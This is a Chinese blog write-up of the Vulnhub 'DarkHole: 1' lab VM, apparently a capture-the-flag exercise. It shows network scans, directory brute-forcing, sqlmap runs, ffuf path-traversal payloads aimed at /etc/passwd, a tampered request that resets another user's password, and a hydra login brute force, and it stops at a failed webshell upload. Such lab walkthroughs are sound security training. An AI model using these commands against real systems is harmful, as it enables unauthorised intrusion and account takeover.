热门标签
热门文章
- 1如何记住linux的命令,自己总结LINUX命令及记忆
- 2重新在jupyter notebook中安装pytorch_jupyter notebook安装pytorch
- 3SPSS处理多自变量多因变量分析以及描述平均值,在不同情况_spss多变量分析
- 4Windows11快捷键大全 win11常用快捷键介绍_win11快捷键
- 5“生成式AI”在军事领域中的应用:虚拟“参谋官”
- 6vue 父子组件传值 子组件修改父组件值的解决办法_父组件传值给子组件,子组件修改这个值
- 7invalid use of incomplete type ‘class Ui ::Ccam_para_set‘的解决办法
- 8自动部署、监控nginx nfs 服务
- 9MFC中如何以UNICODE编码格式读写文件_mfc unicode 转gbk
- 10solidworks启动慢的原因在这里_solidwoks inspection 加载慢
当前位置: article > 正文
【Vulnhub 靶场】【DarkHole: 1】【简单】【20210730】
作者:weixin_40725706 | 2024-02-27 18:56:54
赞
踩
【Vulnhub 靶场】【DarkHole: 1】【简单】【20210730】
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/darkhole-1,724/
靶场下载:https://download.vulnhub.com/darkhole/DarkHole.zip
靶场难度:简单
发布日期:2021年07月18日
文件大小:2.9 GB
靶场作者:Jehad Alqurashi
靶场系列:DarkHole
靶场描述:
- 这是一个初学者的盒子,但并不容易,祝你好运
- 提示:不要把时间浪费在残酷的武力上
打靶耗时:2+ 小时,难点在于可以执行文件分析,需要抓住渗透点。其他的步骤不算太难,上次 WebShell 算是有个小弯。
打靶关键:
- Web 目录扫描
- BP 抓包、越权、上传WebShell
- 用户爆破
- Linux 信息收集
- 可执行文件分析、环境变量提权
2、主机发现与端口扫描
| 攻击机 IP | 192.168.110.136 |
|---|---|
| 靶机 IP | 192.168.110.136 |
(base) ┌──(root㉿kali)-[~]
└─# nmap -PR -sn 192.168.110.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-18 01:50 EST
Nmap scan report for 192.168.110.1
Host is up (0.00053s latency).
MAC Address: 00:50:56:C0:00:01 (VMware)
Nmap scan report for 192.168.110.136
Host is up (0.0014s latency).
MAC Address: 00:0C:29:EE:F2:EB (VMware)
Nmap scan report for 192.168.110.254
Host is up (0.00077s latency).
MAC Address: 00:50:56:E2:6C:97 (VMware)
Nmap scan report for 192.168.110.131
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 15.09 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
(base) ┌──(root㉿kali)-[~] └─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.110.136 Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-18 01:50 EST Nmap scan report for 192.168.110.136 Host is up (0.0012s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 e4:50:d9:50:5d:91:30:50:e9:b5:7d:ca:b0:51:db:74 (RSA) | 256 73:0c:76:86:60:63:06:00:21:c2:36:20:3b:99:c1:f7 (ECDSA) |_ 256 54:53:4c:3f:4f:3a:26:f6:02:aa:9a:24:ea:1b:92:8c (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: DarkHole | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set MAC Address: 00:0C:29:EE:F2:EB (VMware) Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.8, Linux 5.0 - 5.5 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 1.24 ms 192.168.110.136 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 25.51 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
(base) ┌──(root㉿kali)-[~] └─# nmap --script=vuln -p 22,80 192.168.110.136 Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-18 01:51 EST Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 192.168.110.136 Host is up (0.0012s latency). PORT STATE SERVICE 22/tcp open ssh 80/tcp open http | http-cookie-flags: | /: | PHPSESSID: | httponly flag not set | /login.php: | PHPSESSID: |_ httponly flag not set |_http-stored-xss: Couldn·t find any stored XSS vulnerabilities. |_http-dombased-xss: Couldn·t find any DOM based XSS. | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.110.136 | Found the following possible CSRF vulnerabilities: | | Path: http://192.168.110.136:80/login.php | Form id: login__username | Form action: login.php | | Path: http://192.168.110.136:80/register.php | Form id: login__username |_ Form action: |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) | http-enum: | /login.php: Possible admin folder | /config/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)' | /css/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)' | /js/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)' |_ /upload/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)' MAC Address: 00:0C:29:EE:F2:EB (VMware) Nmap done: 1 IP address (1 host up) scanned in 62.31 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
2.1、80端口

3、目录扫描
- 有个「upload」文件夹,应该有上传入口
# 基础小字典,初扫摸底
dirb http://192.168.110.136
# 较全面 conda activate py37
dirsearch -u http://192.168.110.136 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.110.136" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.110.136 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.110.136 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.110.136 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.110.136 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- http://192.168.110.136/index.php
- http://192.168.110.136/login.php
- http://192.168.110.136/register.php
- http://192.168.110.136/logout.php
- http://192.168.110.136/dashboard.php

- http://192.168.110.136/config/
- http://192.168.110.136/css/
- http://192.168.110.136/js/
- http://192.168.110.136/upload/


4、SqlMap - 登录(啥也没有)
sqlmap -o -u "http://192.168.110.136/login.php" --batch -forms --level=3 --risk=3
sqlmap -o -u "http://192.168.110.136/login.php" --data "un=admin&ps=123456&login=let%27s+login" --level=3 --risk=3
- 1
- 2
5、FUZZ - database.php(没有结果)
ffuf -u "http://192.168.110.136/config/database.php?FUZZ" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
ffuf -u "http://192.168.110.136/config/database.php?FUZZ" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 1
ffuf -u "http://192.168.110.136/config/database.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
ffuf -u "http://192.168.110.136/config/database.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw
ffuf -u "http://192.168.110.136/config/database.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
ffuf -u "http://192.168.110.136/config/database.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 1
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
6、注册登录

6.1、「id=3」可能存在 SqlMap(失败)
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# sqlmap -o -r "dashboard.txt" --level=3 --risk=3
- 1
- 2
6.2、尝试修改ID,进行越权(失败)
6.3、尝试修改信息,BP抓包
POST /dashboard.php?id=3 HTTP/1.1 Host: 192.168.110.136 Content-Length: 17 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://192.168.110.136 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://192.168.110.136/dashboard.php?id=3 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: PHPSESSID=6rdbc4s6ct5jo2kjciq4jaf5o4 Connection: close password=654&id=3
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 把「id」修改成「2」,提交
- 验证:「id=2」用户密码修改成功,密码从「123」变成「654」
- 把「id」修改成「1」或「0」,然后已知密码,爆破用户名
7、爆破用户名
- 密码:123456
(base) ┌──(root㉿kali)-[~]
└─# hydra -L /usr/share/wordlists/rockyou.txt -p 123456 -s 80 -t 64 192.168.110.136 http-post-form "/login.php:username=^USER^&password=^PASS^:username or password is incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-18 04:46:07
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:14344399/p:1), ~224132 tries per task
[DATA] attacking http-post-form://192.168.110.136:80/login.php:username=^USER^&password=^PASS^:username or password is incorrect
[80][http-post-form] host: 192.168.110.136 login: 123 password: 123456
[STATUS] 14447.00 tries/min, 14447 tries in 00:01h, 14329952 to do in 16:32h, 64 active
[80][http-post-form] host: 192.168.110.136 login: admin password: 123456
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 发现用户:admin

8、上传木马文件
- 蚁剑链接失败,更换内容尝试
